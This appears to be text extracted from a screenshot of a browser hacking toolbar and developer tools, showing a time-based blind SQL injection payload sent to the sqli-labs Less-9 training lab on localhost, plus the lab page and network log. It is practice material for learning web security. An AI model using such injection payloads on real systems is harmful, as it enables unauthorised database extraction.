 Load URL
http://127.0.0.1/sqli-labs/Less-9/?id=1' and if((substr((select database()),1,1)='q'),sleep(5),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 1个请求, 0.69 KB, 0.00 秒 过滤
状态 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 240
200 GET /sqli-labs/Less-9/?id=1' and if((substr((select ... 127.0.0.1 html 0.69 KB 0.69 KB → 4 ms